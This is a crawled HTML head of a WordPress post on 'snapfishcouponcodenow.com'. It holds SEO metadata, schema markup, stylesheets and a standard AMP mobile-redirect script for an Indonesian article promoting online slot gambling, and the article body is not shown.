

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/
body_size: 17962
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Sabak Auh - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Sabak Auh - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Kemajuan game beting online yang tiap harinya mengenyam perkembangan begitu sangat cepat tentunya membuat beberapa orang minat untuk mainkan permainan ini. Banyak di antara pecinta permainan casino mulai&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:54:18+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Sabak Auh","datePublished":"2023-01-21T11:54:18+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/"},"wordCount":2035,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/","url":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/","name":"Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Sabak Auh - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:54:18+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Sabak Auh"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768866602' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=329' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
